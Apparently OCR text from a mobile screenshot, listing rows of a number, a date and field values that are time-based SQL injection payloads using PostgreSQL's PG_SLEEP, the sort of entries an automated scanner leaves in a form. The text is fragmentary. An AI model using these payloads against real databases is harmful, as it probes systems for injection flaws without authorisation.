
1
17/06/2026
5553rXUxdkU') OR 265=(SELECT 265 FROM
PG_SLEEP(15))--
1
17/06/2026
555WFEpMrlL' OR 590=(SELECT 590 FROM
PG_SLEEP(15))--
1
17/06/2026
555-1)) OR 611=(SELECT 611 FROM PG_SLEEP(15))--
1
17/06/2026